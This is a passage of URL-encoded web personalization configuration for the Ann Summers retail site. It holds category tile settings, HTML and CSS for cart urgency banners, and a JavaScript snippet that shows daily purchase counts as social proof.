20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraC